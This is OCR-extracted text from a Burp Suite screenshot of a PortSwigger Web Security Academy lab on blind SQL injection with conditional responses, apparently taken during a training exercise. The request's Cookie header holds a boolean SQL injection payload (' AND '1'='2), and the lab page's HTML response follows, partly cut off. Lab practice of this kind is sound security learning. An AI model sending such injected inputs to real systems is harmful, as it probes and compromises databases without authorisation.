 Send
Cancel
Target: https://0a840076038afc1280231c9700d700b8.web-security-acade...
HTTP/2
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host:
0a840076038afc1280231c9700d700b8.web-security-aca
demy.net
3 Cookie: TrackingId=npq4XnQAQ9zPVWD4' AND '1'='2;
session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/117.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11370
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeade
r.css rel=stylesheet>
10 <link href=
/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional
responses
</title>
12 </head>
13 <body>
14 <script src="
/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with
Welcome back!
0 matches
Inspector
Done
11,479 bytes | 251 millis